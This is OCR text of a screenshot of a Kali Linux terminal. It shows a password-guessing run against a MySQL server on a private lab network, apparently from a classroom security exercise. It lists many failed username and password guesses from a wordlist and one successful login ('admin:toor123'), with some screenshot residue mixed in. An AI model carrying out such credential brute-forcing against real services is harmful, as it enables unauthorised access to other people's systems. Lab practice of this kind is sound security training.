 Mozilla Firefox
root@kali: /home/kali
07:51 AM
79%
root@kali: /home/kali
File Actions Edit View Help
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: keamanan:default (Incorrect: Access denied for user 'keamanan'@'192.168.1.9' (using password: YES))
All Rights Reserved
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: keamanan:passw0rd (Incorrect: Access denied for user 'keamanan'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: admin: (Incorrect: Access denied for user 'admin'@'192.168.1.9' (using password: NO))
[+] 192.168.1.14:3306 - 192.168.1.14:3306 - Success: 'admin:toor123'
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user: (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: NO))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:toor123 (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:rootsec (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:mysqllogin (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:kampret (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:PASSWORD (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:admin123 (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:admin12345 (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:admin1234 (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:admin (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:4dmin (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:root (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:mysql (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:pnm12345 (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:12345678 (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:kuliahpaj123 (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:pnm12345678 (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:pnm12345 (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:ti5a123 (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:keamanan12345 (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:password (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:password123 (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:toor (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:adm1n (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:4dm1n (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:default (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: user:passw0rd (Incorrect: Access denied for user 'user'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname: (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: NO))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:toor123 (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:rootsec (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:mysqllogin (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:kampret (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:PASSWORD (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:admin123 (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:admin12345 (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:admin1234 (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:admin (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:4dmin (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:root (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:mysql (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:pnm12345 (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:12345678 (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:kuliahpaj123 (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:pnm12345678 (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:pnm12345 (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:ti5a123 (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:keamanan12345 (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:password (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
[-] 192.168.1.14:3306 - 192.168.1.14:3306 - LOGIN FAILED: usesrname:password123 (Incorrect: Access denied for user 'usesrname'@'192.168.1.9' (using password: YES))
Screenshot taken
View image
Find: